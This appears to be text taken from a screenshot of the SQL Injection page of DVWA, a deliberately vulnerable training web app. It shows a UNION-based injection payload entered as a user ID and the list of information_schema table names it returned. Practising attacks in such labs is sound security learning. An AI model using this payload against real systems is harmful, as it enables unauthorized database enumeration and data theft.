 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --
First name: admin
Surname: admin
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --
First name: CHARACTER_SETS
Surname: information_schema
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --
First name: COLLATIONS
Surname: information_schema
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: information_schema
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --
First name: COLUMNS
Surname: information_schema
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --
First name: COLUMN_PRIVILEGES
Surname: information_schema
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --
First name: KEY_COLUMN_USAGE
Surname: information_schema
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --
First name: PROFILING
Surname: information_schema
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --
First name: ROUTINES
Surname: information_schema
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --
First name: SCHEMATA
Surname: information_schema
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables --